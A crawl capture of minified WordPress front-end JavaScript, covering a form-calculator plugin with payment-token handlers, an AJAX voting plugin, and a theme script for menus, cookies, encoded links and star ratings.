t=this.get_element_object(e);if(!t)return!1;var a=this.get_element_dom(e),i=t.form_id;this.form_vars[i].has_steps;return!a.hasClass("ezfc-custom-hidden")&&!a.hasClass("ezfc-hidden")&&(0==t.group_id||a.closest(".ezfc-custom-hidden, .ezfc-hidden").length<1)},this.element_can_calculate_visibility=function(e){var t=this.get_element_object(e);return!!t&&(0!=this.get_element_object_value(t,"calculate_when_hidden",0)||this.element_is_visible(e))},this.clear_hidden_values=function(e){var t=R(e).data("id");1==this.form_vars[t].clear_selected_values_hidden&&R(e).find(".ezfc-custom-hidden").each(function(){W.clear_hidden_values_element(R(this).data("id"),!0)})},this.clear_hidden_values_element=function(e,t){var a=this.get_element_object(e),i=this.get_element_dom(e),r=this.get_element_child_input_dom(e);i&&i.length&&("dropdown"==a.type?i.find(":selected").removeAttr("selected"):"radio"==a.type?this.radio_change_state(i.find(".ezfc-element-radio-input"),!1,t):"checkbox"==a.type?this.checkbox_change_state(i.find(".ezfc-element-checkbox-input"),!1,t):r.val(""))},this.escape_regex=function(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")},this.normalize_value=function(e,t,a,i){if(e=String(e),void 0!==t){var r=R(t).data("id"),n=this.get_element_object(r),s=R.trim(this.get_element_object_value(n,"text_before","")),o=R.trim(this.get_element_object_value(n,"text_after",""));if(""!=s){var c=W.escape_regex(s);e=e.replace(new RegExp("^"+c,""),"")}if(""!=o){var l=W.escape_regex(o);e=e.replace(new RegExp(l+"$",""),"")}}var _=parseFloat(e);return void 0===a||!a&&0!=a||(a=parseInt(a),_=_.toFixed(a)),i||(_=numeral(e).value()),_},this.set_submit_text=function(e,t){var a=R(e).data("id"),i=R(e).find(".ezfc-submit"),r="default",n=this.form_vars[a].submit_text.default;if(1==this.form_vars[a].price_show_request){if(this.form_vars[a].price_requested&&!t||(n=this.form_vars[a].submit_text.request,r="request"),t)return this.price_request_toggle(a,!1),!1}else if(1==this.form_vars[a].summary_enabled&&0==this.form_vars[a].summary_shown)r="summary",n=this.form_vars[a].submit_text.summary;else if(1==this.form_vars[a].use_paypal)r="paypal",n=this.form_vars[a].submit_text.paypal;else if(1==this.form_vars[a].payment_force_stripe)r="stripe",n=this.form_vars[a].submit_text.stripe;else if(1==this.form_vars[a].use_woocommerce)r="woocommerce",n=this.form_vars[a].submit_text.woocommerce;else{n=this.form_vars[a].submit_text.default;var s=R(e).find(".ezfc-element-wrapper-payment");if(0<s.length){var o=R(s).find(":checked").data("value");void 0!==this.form_vars[a].submit_text[o]&&(r=o,n=this.form_vars[a].submit_text[o])}}i.val(n),i.data("type",r)},this.prevent_enter_step_listener=function(e,t){R(e).keypress(function(e){e.keyCode||e.which;13==e.which&&e.preventDefault()})},this.call_hook=function(e,t){var a=window[e];return t=void 0===t?{}:t,"function"!=typeof a?t:a(t)},this.stripe_response_handler=function(e,t){var a=R(".ezfc-form[data-id='"+W.payment_form_id+"']"),i=R(".ezfc-payment-form[data-form_id='"+W.payment_form_id+"']");if(t.error)W.debug_message(t.error.message),R("#ezfc-payment-message-"+W.payment_form_id).text(t.error.message),i.find(".ezfc-payment-submit, .ezfc-payment-cancel").prop("disabled",!1),setTimeout(function(){R("#ezfc-payment-message-"+W.payment_form_id).text("")},7500);else{var r=t.id;a.find("#ezfc-stripetoken-"+W.payment_form_id).val(r),W.form_submit(a,-1,"stripe-checkout")}},this.authorize_create_token=function(e){var t={};authData={},cardData={};R("#ezfc-authorize-form-"+e);cardData.cardNumber=R("#ezfc-element-payment-authorize-card-number-"+e).val(),cardData.cardNumber=cardData.cardNumber.replace(/ /g,""),cardData.month=R("#ezfc-element-payment-authorize-expiry-month-"+e).val(),cardData.year=R("#ezfc-element-payment-authorize-expiry-year-"+e).val(),cardData.cardCode=R("#ezfc-element-payment-authorize-cvc-"+e).val(),t.cardData=cardData,authData.clientKey=ezfc_vars.authorize.client_key,authData.apiLoginID=ezfc_vars.authorize.api_login_id,t.authData=authData,Accept.dispatchData(t,W.authorize_response_handler)},this.authorize_response_handler=function(e){var t=R(".ezfc-form[data-id='"+W.payment_form_id+"']"),a=R(".ezfc-payment-form[data-form_id='"+W.payment_form_id+"']"),i=t.data("id");if("Error"===e.messages.resultCode){a.find(".ezfc-payment-submit, .ezfc-payment-cancel").prop("disabled",!1);for(var r=[],n=0;n<e.messages.message.length;n++)r.push(e.messages.message[n].text),W.debug_message(e.messages.message[n].code+": "+e.messages.message[n].text);W.set_message(i,r.join(" "))}else{var s=e.opaqueData.dataValue;R("#ezfc-authorizetoken-"+W.payment_form_id).val(s),W.form_submit(t,-1,"authorize-checkout")}},this.is_valid_date=function(e){return e&&"object"==typeof e&&"function"==typeof e.setHours},this.check_datepicker_days=function(e,t,a){if(!e||"object"!=typeof e||"function"!=typeof e.setHours)return[!1,""];e.setHours(0,0,0,0);var i=e.getTime();if(a.length)for(var r in a){if(a[r]=R.trim(a[r]),-1!==a[r].indexOf(":")){var n=a[r].split(":");if(2==n.length){var s=new Date(n[0]),o=new Date(n[1]);if(s.setHours(0,0,0,0),o.setHours(0,0,0,0),i>=s.getTime()&&i<=o.getTime())return[!1,""]}}else{var c=new Date(a[r]);if(c.setHours(0,0,0,0),i==c.getTime())return[!1,""]}}var l=e.getDay();return[-1!==R.inArray(l,t),""]},this.check_datepicker_predefined_values=function(e){var t=e.val(),a=!1;if(""!=t){switch(t){case"__today__":a=new Date;break;case"__tomorrow__":a=new Date((new Date).getTime()+864e5);break;case"__current_month__":a=(new Date).getMonth();break;case"__current_year__":a=(new Date).getFullYear();break;default:a=t}a&&e.datepicker("setDate",a)}},this.check_inline_math=function(e,t){return e},this.get_target_subtotal_value=function(e,t,a){for(var i in this.subtotals[e])if(this.subtotals[e][i].el_id==t)return a?void 0!==this.subtotals[e][i-1]?this.subtotals[e][i-1].price:0:this.subtotals[e][i].price;return null},this.get_calculated_element_value=function(e,t){R("#ezfc-form-"+e);var a=this.get_element_object(t),i=(this.get_element_dom(t),this.get_element_object_value(a,"calculate_enabled",1));return this.is_repeatable_element(t)||this.has_repeatable_parent_id(t)?this.calculate_element_loop(t,0,!0):0==i?0:this.get_element_object_value(a,"current_value_forced",this.get_element_object_value(a,"current_value",0))},this.set_message=function(e,t){var a=R("#ezfc-form-"+e);if(!a)return!1;var i,r=a.closest(".ezfc-wrapper");if(!(i=0<r.find(".ezfc-payment-dialog-open").length?r.find(".ezfc-payment-errors"):R("#ezfc-message-"+e)).length&&console)return console.log(t),!1;i.text(t).fadeIn().delay(7500).fadeOut()},this.recaptcha_reload=function(){R(".ezfc-form .g-recaptcha").length&&"undefined"!=typeof grecaptcha&&grecaptcha.reset()},this.populate_html_placeholders=function(c){c.find(".ezfc-html-placeholder").each(function(e,t){var a=R(t),i=a.closest(".ezfc-custom-element").data("id"),r=W.get_element_object(i),n="",s=W.functions.get_element_id_by_name(c.data("id"),a.data("listen_target"));if(s){var o=a.data("listen_retrieve");n=W.get_value_from_element(!1,s,!0,!1,{return_value:o}),0==W.get_element_object_value(r,"replace_placeholders_show_zero",1)&&0==n&&(n=""),n&&"object"==typeof n&&"function"==typeof n.join&&(n=n.join(", ")),n=R.trim(n),a.text(n)}})},this.init_repeatable_group=function(e){this.get_element_object(e),this.get_element_dom(e);this.group_check_actions(e)},this.group_repeat=function(_){var e=this.get_element_object(_),t=parseInt(this.get_element_object_value(e,"repeatable_count_max",0)),a=this.get_element_object_value(e,"__repeated_count",0);if(!(0<t&&t-1<=a)){void 0===this.group_repeat_elements[_]&&(this.group_repeat_elements[_]=0),this.group_repeat_elements[_]++,this.set_element_object_value(e,"__repeated_count",++a);var i=R("#ezfc_element-"+_);i.find(".ezfc-spinner").each(function(){R(this).spinner("instance")&&R(this).spinner("destroy")}),i.find(".ezfc-slider-element").each(function(){R(this).slider("instance")&&R(this).slider("destroy")});var d=i.clone(!0),r=d.attr("id")+"-"+this.group_repeat_elements[_],n=i.closest(".ezfc-form"),s=n.data("id");d.find(".ezfc-group-repeatable-wrapper").remove();var o=this.form_vars[s].form_elements_order.indexOf(String(_));this.get_element_object_value(e,"__repeated_ids",[]);d.attr("id",r),d.hide(),this.reset_elements(d),d.appendTo(R("#ezfc-repeatable-wrapper-"+_+" .ezfc-repeatable-form-elements")).fadeIn(500);var f=[],u=[];d.find("[id^='ezfc_element-']").each(function(){var e=R(this).data("id"),t=R(this).attr("id"),a=t+"-"+W.group_repeat_elements[_],i=R(this).data("id")+"-"+W.group_repeat_elements[_];if(R(this).hasClass("ezfc-custom-element"))f.push(i),u.push({new_element_id:i,old_element_id:e,repeat_index:W.group_repeat_elements[_]});else{var r=R(this).attr("name");if(r){var n=r.replace(/\]/g,"").split("[").map(function(e){return e.replace(/\[/g,"")});if(n.length<3)return;var s=n[0];n=n.slice(1,n.length);var o=W.group_repeat_elements[_]+parseInt(n[2]);n[2]=o;var c=s+"["+n.join("][")+"]";R(this).attr("name",c)}}R(this).attr("id",a),R(this).data("id",i);var l="label[for='"+t+"']";d.find(l).each(function(){R(this).attr("for",a)})}),d.find(".ezfc-element-table_order").each(function(){d.find(".ezfc-table_order-btn").each(function(){var e=R(this).siblings(".ezfc-element-table_order-quantity-input").attr("id");R(this).data("target",e)}),d.find(".ezfc-element-table_order-subtotal").each(function(){var e=R(this).closest("tr[data-row]").data("row"),t=R(this).attr("id")+"-"+W.group_repeat_elements[_]+"-"+e;R(this).attr("id",t)})}),this.form_vars[s].form_elements_order.splice.apply(this.form_vars[s].form_elements_order,[o,0].concat(f));var c=this.get_element_object_value(e,"__repeated_ids",[]);for(var l in c=this.unique(c.concat(f)),this.set_element_object_value(e,"__repeated_ids",c),u){var m=u[l].old_element_id,p=u[l].new_element_id,h=W.get_element_object(m);if(h){var v=R.extend(!0,{},h);if(v.id=p,ezfc_vars.element_vars[v.form_id][v.id]=v,W.add_form_element_to_cache(p,v.form_id),v.hasOwnProperty("calculate"))for(var g in v.calculate){var b=v.calculate[g];-1!==W.form_vars[s].form_elements_order.indexOf(String(b.target))&&(b.target=b.target+"-"+u[l].repeat_index)}if(v.hasOwnProperty("conditional"))for(var z in v.conditional.target){var y=String(v.conditional.target[z]);-1!==W.form_vars[s].form_elements_order.indexOf(y)&&(v.conditional.target[z]=y+"-"+u[l].repeat_index)}}}i.find(".ezfc-spinner").each(function(){W.init_spinner(R(this))}),i.find(".ezfc-slider").each(function(){W.init_slider(R(this))}),d.find(".ezfc-spinner").each(function(){W.init_spinner(R(this))}),d.find(".ezfc-slider").each(function(){W.init_slider(R(this))}),this.init_table_order(s),this.form_change(n),this.group_check_actions(_)}},this.group_remove=function(e){var t=R("#ezfc-repeatable-wrapper-"+e).find(".ezfc-repeatable-form-elements > .ezfc-custom-element");if(!(t.length<=1)){var a=this.get_element_object(e),i=this.get_element_object_value(a,"__repeated_count",0);this.set_element_object_value(a,"__repeated_count",--i);var r=t.last(),n=this.get_repeatable_element_counter_from_dom_id(r.attr("id")),s=R("#ezfc_element-"+e+"-"+n),o=s.closest(".ezfc-form");for(var c in a.__element_ids){var l=a.__element_ids[c]+"-"+n,_=a.__repeated_ids.indexOf(l);-1<_&&a.__repeated_ids.splice(_,1);var d=this.form_vars[a.form_id].form_elements_order.indexOf(l);-1<d&&this.form_vars[a.form_id].form_elements_order.splice(d,1)}s.fadeOut(300,function(){R(this).remove()}),this.form_change(o),this.group_check_actions(e)}},this.group_check_actions=function(e){var t=this.get_element_object(e),a=R("#ezfc-repeatable-wrapper-"+e),i=parseInt(this.get_element_object_value(t,"repeatable_count_max",0)),r=this.get_element_object_value(t,"__repeated_count",0),n=a.find(".ezfc-repeatable-form-repeat-button"),s=a.find(".ezfc-repeatable-form-remove-button");0==r?(n.removeAttr("disabled"),s.attr("disabled","disabled")):(0<i&&i-1<=r?n.attr("disabled","disabled"):n.removeAttr("disabled"),s.removeAttr("disabled"))},this.toggle_group=function(e,t){var a=e.find("> .ezfc-group-elements").first();if(e.hasClass("ezfc-group-collapsible")){a.slideToggle(500);var i="ezfc-group-active",r="fa-chevron-circle-down",n="fa-chevron-circle-right",s=e.find(".ezfc-collapse-icon i").first();s.hasClass(r)&&!t?(s.removeClass(r).addClass(n),e.removeClass(i)):(s.removeClass(n).addClass(r),e.addClass(i))}},this.init_tips=function(){R(".ezfc-element-description[data-ezfctip]").each(function(){var e=R(this).data("ezfctip");new Opentip(R(this),{background:ezfc_vars.opentip.background||"yellow",borderWidth:0,closeButtonCrossColor:ezfc_vars.opentip.color||"black",redraw:!0,removeElementsOnHide:!0,target:R(this),tipJoint:ezfc_vars.required_text_position||"middle right"}).setContent(e)})},this.init_table_order=function(e){for(var t in this.form_vars[e].form_elements_order){var a=this.form_vars[e].form_elements_order[t],i=this.get_element_object(a),r=this.get_element_dom(a);if("table_order"==i.type)for(var n in i.table_order){var s=i.table_order[n],o=s.option.value,c=r.find(".ezfc-element-table_order-row[data-row='"+n+"']").find(".ezfc-element-table_order-subtotal"),l=W.format_price(e,o,null,null,i.is_currency),_=W.get_element_object_value(s.option,"text_prefix",""),d=W.get_element_object_value(s.option,"text_suffix","");c.text(_+l+d)}}},this.update_table_order=function(e,t){var a=this.get_element_object(e),i=W.get_element_object_value(a,"current_value",0),r=this.format_price(t,i,null,null,a.is_currency);R("#ezfc_element-"+e+"-footer-price").text(r)},this.update_table_order_all=function(e){for(var t in this.form_vars[e].form_elements_order){var a=this.form_vars[e].form_elements_order[t];"table_order"==this.get_element_object(a).type&&this.update_table_order(a,e)}},this.show_tip=function(e,t,a,i){var r=new Opentip(e,{background:ezfc_vars.opentip.background||"yellow",closeButtonCrossColor:ezfc_vars.opentip.color||"black",delay:a,hideDelay:.1,hideTriggers:["closeButton","target"],removeElementsOnHide:!0,showOn:null,target:t,tipJoint:ezfc_vars.required_text_position||"middle right"});r.setContent(i),r.show()},this.submit_cancel=function(e,t){var a=e.closest(".ezfc-wrapper"),i=e.find("input[type='submit']"),r=e.find(".ezfc-submit-icon"),n=e.data("id");for(var s in r.fadeOut(),i.prop("disabled",!1),a.find(".ezfc-payment-submit, .ezfc-payment-cancel").prop("disabled",!1),this.payment_methods){var o=W.payment_methods[s];W.form_vars[n].payment_info_shown[o]=0}},this.popup_form_open=function(e){var t=R("#ezfc-form-popup-"+e);if(t.length){var a=R(".ezfc-modal"),i=t.parent();i.length&&"body"!=i[0].tagName&&(t.appendTo("body"),a.appendTo("body")),a.addClass("ezfc-modal-open"),t.fadeIn()}},this.popup_form_close=function(e){R(".ezfc-modal").removeClass("ezfc-modal-open"),R("#ezfc-form-popup-"+e).fadeOut()},this.remove_debug_info=function(){R(".ezfc-debug-info").remove()},this.add_debug_info=function(e,t,a){if(2==ezfc_vars.debug_mode&&"group"!=(e=e||R(t).data("element"))){var i=R(t).attr("id"),r="ezfc-debug-"+(i=i&&i.split("ezfc_element-")[1]),n=R("#"+r).length;if("custom_calculation"!=e||!n){var s="[["+e+" #"+i+"]]\n["+e+"]\n"+a+"\n\n";n?R(t).find(".ezfc-debug-info").append(s):R(t).append("<pre id='"+r+"' class='ezfc-debug-info ezfc-debug-type-"+e+"'>"+s+"</pre>"),console.log(a,t)}}},this.debug_message=function(e,t){t=void 0===t?1:t,0==ezfc_vars.debug_mode||ezfc_vars.debug_mode<t||console.log(e)},this.jqueryui_date_diff=function(e,t,a,i,r){if(!e||!t)return 0;var n=new Date(e),s=new Date(t),o=0,c=0,l=!1,_=[],d=!1,f=!1;if(r=r||"calculated",1==this.get_element_object_value(i,"daterange_count_full_days",0)&&(s=s.setDate(s.getDate()+1)),i&&(d=this.get_element_object_value(i,"datepicker_day_prices_default",!1),f=this.get_element_object_value(i,"datepicker_day_prices",!1),"object"==typeof d&&(d=R.map(d,parseFloat)),"object"==typeof f))for(var u in f){var m=f[u].split("=");if(1<m.length){l=!0;var p=m[0].split(":");p[0]=new Date(p[0]),p[1]=new Date(p[1]);var h=R.map(m[1].split(","),parseFloat);_.push({start:p[0],end:p[1],prices:h})}}for(;n<s;){var v=n.getUTCDay(),g=this.dates_get_single_price(_,n),b=!1;a?6!==v&&7!==v&&(b=!0):b=!0,b&&o++,-1!=g?c+=g:d&&void 0!==d[v]&&(c+=d[v]),n.setDate(n.getDate()+1)}return l&&"raw"!=r?c:o},this.dates_get_single_price=function(e,t){for(var a in e){var i=e[a];if(t>=i.start&&t<=i.end){var r=t.getUTCDay();if(void 0!==i.prices[r])return i.prices[r];if("undefined"!==i.prices[0])return i.prices[0]}}return-1},this.roundTo=function(e,t){t=Math.max(0,parseInt(t));var a=Math.pow(10,t),i=e*a;return Math.round(i)/a},this.sprintf=function(){var a=arguments,i=1;return a[0].replace(/%((%)|s|d)/g,function(e){var t=null;if(e[2])t=e[2];else{switch(t=a[i],e){case"%d":t=parseFloat(t),isNaN(t)&&(t=0)}i++}return t})},this.throttle=function(i,r,n){var s,o;return r=r||100,function(){var e=n||this,t=+new Date,a=arguments;s&&t<s+r?(clearTimeout(o),o=setTimeout(function(){s=t,i.apply(e,a)},r)):(s=t,i.apply(e,a))}},this.unique=function(e){var a=[];return R.each(e,function(e,t){-1===R.inArray(t,a)&&a.push(t)}),a},this.has_class=function(e,t){for(var a in t)if(e.hasClass(t[a]))return!0;return!1},this.is_empty=function(e){return""===R.trim(e)},this.is_empty_or_zero=function(e){return this.is_empty(e)||0==e},this.object_has_property=function(e,t){return"object"==typeof e&&null!==e&&e.hasOwnProperty(t)},this.generate_ref_id=function(){function e(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return e()+e()+e()+e()},this.set_ref_id=function(e){var t=this.generate_ref_id();R("#ezfc-ref-id-"+e).val(t)},this.get_calculation_routine_by_name=function(e,t){if(!e.hasOwnProperty("calculate_routine"))return!1;t=R.trim(t);var a=[];for(var i in e.calculate_routine)e.calculate_routine[i].name==t&&a.push(parseInt(i));return a},this.file_upload_attach_event=function(e,t,a,i){return""==R(e).val()||(t.files=t.originalFiles,t.submit(),R(a).attr("disabled","disabled"),i.preventDefault()),!1},this.init()},ezfc_functions={},jQuery(document).ready(function(e){EZFC=new EZFC_Object(e)}));

--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/vote2x/vote2x-ef89437d58e59ce0d2e5605cca617fff.js
body_size: 141
content:
jQuery(document).ready(function(){jQuery(".click-vote2x").on("click",function(){var id_post=jQuery(this).data("id");var id_status=jQuery(this).data("vote");jQuery.ajax({url:ajaxUrl,data:'action=vote2x_click&vote_id='+id_status+'&post_id='+id_post,type:'POST',success:function(data){jQuery("#vote2x-"+id_post).find(".button-vote2x>span").remove();jQuery("#vote2x-"+id_post).find(".button-vote2x").html(data.result)},dataType:'json'});return!1})})

--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/themes/root_child/js/scripts.min.js
body_size: 2780
content:
function GoTo(e) {
    window.open(e.replace("_", "http://"))
}

function base64_decode(e) {
    if ("undefined" == typeof window) return new Buffer(e, "base64").toString("utf-8");
    if (void 0 !== window.atob) return decodeURIComponent(escape(window.atob(e)));
    var t, n, i, o, a, s, r = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",
        d = 0,
        l = 0,
        c = "",
        u = [];
    if (!e) return e;
    for (e += ""; t = (s = r.indexOf(e.charAt(d++)) << 18 | r.indexOf(e.charAt(d++)) << 12 | (o = r.indexOf(e.charAt(d++))) << 6 | (a = r.indexOf(e.charAt(d++)))) >> 16 & 255, n = s >> 8 & 255, i = 255 & s, u[l++] = 64 === o ? String.fromCharCode(t) : 64 === a ? String.fromCharCode(t, n) : String.fromCharCode(t, n, i), d < e.length;);
    return c = u.join(""), decodeURIComponent(escape(c.replace(/\0+$/, "")))
}

function createCookie(e, t, n) {
    var i;
    if (n) {
        var o = new Date;
        o.setTime(o.getTime() + 24 * n * 60 * 60 * 1e3), i = "; expires=" + o.toGMTString()
    } else i = "";
    document.cookie = encodeURIComponent(e) + "=" + encodeURIComponent(t) + i + "; path=/"
}

function readCookie(e) {
    for (var t = encodeURIComponent(e) + "=", n = document.cookie.split(";"), i = 0; i < n.length; i++) {
        for (var o = n[i];
            " " === o.charAt(0);) o = o.substring(1, o.length);
        if (0 === o.indexOf(t)) return decodeURIComponent(o.substring(t.length, o.length))
    }
    return null
}

function eraseCookie(e) {
    createCookie(e, "", -1)
}
jQuery(function(c) {
    "use strict";
    if (c(document).on("click", ".js-table-of-contents-hide", function() {
            var e = c(this).parents(".table-of-contents");
            e.toggleClass("open"), e.hasClass("open") ? (eraseCookie("wpshop_toc_hide"), c(".js-table-of-contents-list").slideDown()) : (createCookie("wpshop_toc_hide", "hide"), c(".js-table-of-contents-list").slideUp())
        }), c(document).on("click", '.table-of-contents a[href*="#"]', function(e) {
            c("html,body").stop().animate({
                scrollTop: c(this.hash).offset().top - 100
            }, 500), e.preventDefault()
        }), c(".js-social-link").click(function() {
            var e = jQuery(this).data("uri");
            window.open(e, "_blank")
        }), c("body").hasClass("single-paged")) {
        var e = c("#main").offset().top;
        c("html,body").animate({
            scrollTop: e
        }, 800)
    }
    var t = c(".mob-hamburger"),
        n = c("#site-navigation"),
        i = c("#header_menu"),
        so = c(".site-header .social-links"),
        ss = c(".site-header .mob-search"),
        o = c("#top_menu"),
        a = c(".widget-mobile-menu ul"),
        s = o.clone(),
        r = a.clone();
    s.find("li").addClass("only-hamburger"), r.find("li").addClass("only-hamburger"), t.on("click", function() {
        t.toggleClass("active"), n.slideToggle(), so.slideToggle(), ss.slideToggle()
    }), "undefined" != typeof top_menu_mobile_position && "bottom" == top_menu_mobile_position ? i.append(s.html()) : i.prepend(s.html()), i.append(r.html()), "undefined" != typeof fixed_main_menu && "yes" == fixed_main_menu && (c("#site-navigation").clone().attr("id", "").addClass("site-navigation-fixed").appendTo("body"), c(".site-navigation-fixed").hide(), c(window).scroll(function() {
        c(this).scrollTop() > c(".site-header").outerHeight() && 974 < c(window).width() ? (c(".site-navigation-fixed").show(), c(".site-navigation-fixed").css("width", c("#site-navigation").outerWidth()), c(".site-navigation-fixed").css("left", c("#site-navigation").offset().left)) : c(".site-navigation-fixed").hide()
    }), c(window).resize(function() {
        c(".site-navigation-fixed").is(":visible") && (c(".site-navigation-fixed").css("width", c("#site-navigation").outerWidth()), c(".site-navigation-fixed").css("left", c("#site-navigation").offset().left))
    })), jQuery(document).on("click", ".js-link", function(e) {
        var t = jQuery(this).data("href");
        if ("http" != t.substring(0, 4)) {
            var n = base64_decode(t);
            "http" == n.substring(0, 4) && (t = n)
        }
        var i = "self";
        "blank" != jQuery(this).data("target") && "_blank" != jQuery(this).data("target") && "blank" != jQuery(this).attr("target") && "_blank" != jQuery(this).attr("target") || (i = "blank"), "blank" == i ? window.open(t) : document.location.href = t
    });
    var d, l = c(window).width(),
        u = c(".js-scrolltop");

    function h() {
        jQuery(".main-navigation .menu-item .sub-menu, .sidebar-navigation .menu-item .sub-menu").slideUp(200)
    }

    function f() {
        c(".entry-content iframe, .responsive-iframe iframe").each(function() {
            if (!(c(this).parents(".not-responsive").length || c(this).width() <= c(this).parent().width())) {
                var e = c(this).width(),
                    t = c(this).height(),
                    n = c(this).parent().width(),
                    i = n / e,
                    o = Math.round(t * i);
                c(this).css({
                    width: n,
                    height: o
                })
            }
        })
    }
    u.click(function() {
        return c("body,html").animate({
            scrollTop: 0
        }, 500)
    }), c(window).scroll(function() {
        100 < c(this).scrollTop() ? l < 991 ? "on" == u.data("mob") && u.fadeIn() : u.fadeIn() : u.fadeOut()
    }), 991 < l && (jQuery(".main-navigation .menu-item a, .main-navigation .menu-item .removed-link").on("mouseenter", function() {
        jQuery(this).parent().parent().find(".sub-menu:visible").hide(), jQuery(this).parent().find(".sub-menu:first").show(), clearTimeout(d)
    }), jQuery(".main-navigation").on({
        mouseenter: function() {
            clearTimeout(d)
        },
        mouseleave: function() {
            d = setTimeout(h, 400)
        }
    })), l <= 991 && (c("#site-navigation").on("click", ".menu-item-has-children", function(e) {
        "A" != e.target.nodeName && "a" != e.target.nodeName && (e.stopPropagation(), c(this).toggleClass("open"), c(this).find(".sub-menu:first").slideToggle())
    }), c("#footer_menu").on("click", ".menu-item-has-children", function(e) {
        "A" != e.target.nodeName && "a" != e.target.nodeName && (e.stopPropagation(), c(this).toggleClass("open"), c(this).find(".sub-menu:first").slideToggle())
    })), c(".sidebar-navigation").on("click", ".menu-item-has-children", function(e) {
        "A" != e.target.nodeName && "a" != e.target.nodeName && (e.stopPropagation(), c(this).toggleClass("open"), c(this).find(".sub-menu:first").slideToggle())
    }), c(".ps-link").click(function() {
        var e = base64_decode(c(this).data("uri"));
        window.open(e)
    }), c(document).on("click", ".js-star-rating-item", function() {
        var o = c(this),
            a = o.parent(),
            s = o.data("score"),
            e = a.data("post-id"),
            r = a.data("rating-count"),
            d = a.data("rating-sum"),
            l = a.data("rating-value");
        if (!a.hasClass("disabled")) {
            a.addClass("disabled process");
            var t = {
                action: "wpshop_star_rating_submit",
                nonce: wps_ajax.nonce,
                post_id: e,
                score: s,
                rating_count: r,
                rating_sum: d,
                rating_value: l
            };
            jQuery.post(wps_ajax.url, t, function(e) {
                if (e.success) {
                    var t;
                    l = ((d += s) / ++r).toFixed(2);
                    var n = c("html").attr("lang");
                    "en-US" == n && (t = "assessment"), "ru-RU" == n && (t = ["оценка", "оценки", "оценок"][4 < (i = r) % 100 && i % 100 < 20 ? 2 : [2, 0, 1, 1, 1, 2][i % 10 < 5 ? i % 10 : 5]]), o.parent().parent().find(".star-rating-text").html("<em>( <strong>" + r + "</strong> " + t + ", " + lang_array.text1 + " <strong>" + l + "</strong> " + lang_array.text2 + " <strong>5</strong> )</em></div>")
                } else e.data, console.log(e);
                var i;
                a.removeClass("process")
            })
        }
    }), c(".js-star-rating-item").on({
        mouseenter: function() {
            c(this).parent().hasClass("disabled") || (c(this).parent().addClass("hover"), c(this).addClass("hover").prevAll().addClass("hover"))
        },
        mouseleave: function() {
            c(this).parent().hasClass("disabled") || (c(this).parent().removeClass("hover"), c(".js-star-rating-item").removeClass("hover"))
        }
    }), c(".js-share-link").click(function() {
        c(this).hasClass("js-share-link-no-window") ? window.location.href = c(this).data("uri") : function(e) {
            var t, n = (screen.height - 436) / 2,
                i = (screen.width - 626) / 2;
            n < 0 && (n = 0);
            i < 0 && (i = 0);
            t = "top=" + n + ",left=" + i, t += ",height=436,width=626,resizable=no", open(e, "displayWindow", t)
        }(c(this).data("uri"))
    }), c(".js-spoiler-box-title").click(function() {
        c(this).toggleClass("active").next().slideToggle()
    }), c(".js-comment-smiles img").click(function() {
        var e = c(this);
        c("#comment").val(c("#comment").val() + " " + e.prop("alt"))
    }).on("dragstart", function(e) {
        e.preventDefault()
    }), f(), c(window).resize(function() {
        f()
    })
});
